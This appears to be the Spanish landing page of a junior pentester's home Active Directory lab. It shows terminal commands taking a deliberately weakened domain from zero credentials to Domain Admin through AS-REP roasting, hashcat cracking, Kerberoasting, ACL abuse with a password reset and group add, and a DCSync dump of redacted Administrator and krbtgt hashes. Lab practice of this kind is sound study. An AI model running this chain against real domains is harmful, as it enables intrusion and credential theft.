 NORDWIND AD LAB
Ataque Fundamentos Explorador GitHub ↗
LABORATORIO PROPIO · NORDWIND.LOCAL
Monté un dominio
Active Directory, lo
saboteé a propósito
y lo ataqué de
cero credenciales
a Domain Admin.
JE
Jorge Escobar · pentester junior, preparando OSCP
GitHub
Repositorio del lab
kali — ~/nordwind
resumen · hashes ocultos
# sin credenciales: solo una lista de usuarios
$ impacket-GetNPUsers nordwind.local/ -usersfile users.txt -
no-pass
$krb5asrep$23$piotr.wisniewski@NORDWIND.LOCAL:████…
$ hashcat -m 18200 asrep.txt seasons.txt
Status...........: Cracked → piotr
$ impacket-GetUserSPNs nordwind.local/piotr.wisniewski -
request
MSSQLSvc/dc01.nordwind.local:1433 svc_sql → Cracked
$ net rpc password robert.dabrowski … -U piotr.wisniewski
$ net rpc group addmem "Domain Admins" robert.dabrowski
NT_STATUS_ACCESS_DENIED # SDProp me ha echado
$ net rpc group addmem "Domain Admins" robert.dabrowski
[+] nordwind.local\robert.dabrowski (Pwn3d!)
$ impacket-secretsdump
nordwind.local/robert.dabrowski@192.168.10.10 -just-dc
Administrator:500:aad3b435…:████████████████:::
krbtgt:502:aad3b435…:████████████████:::
$
0 credenciales → AS-REP Roasting → Kerberoasting → Abuso de ACL → Carrera contra SDProp → DCSync → Domain Admin + krbtgt
EMPIEZA POR AQUÍ